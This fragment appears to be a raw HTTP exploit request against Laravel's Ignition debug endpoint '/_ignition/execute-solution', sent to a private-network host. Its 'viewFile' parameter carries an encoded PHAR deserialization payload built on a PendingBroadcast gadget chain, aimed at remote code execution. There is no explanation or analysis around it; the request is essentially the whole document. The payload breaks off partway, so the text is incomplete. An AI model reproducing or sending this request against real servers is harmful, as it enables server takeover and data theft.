 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.148.136
Content-Type: application/json
Content-Length: 11912
Connection: close

{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
  "variableName": "username",
  "viewFile": "=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00
=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=70=00=37=00=42=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41
=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=46=00=42=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00
=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68
=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00
=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56
=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00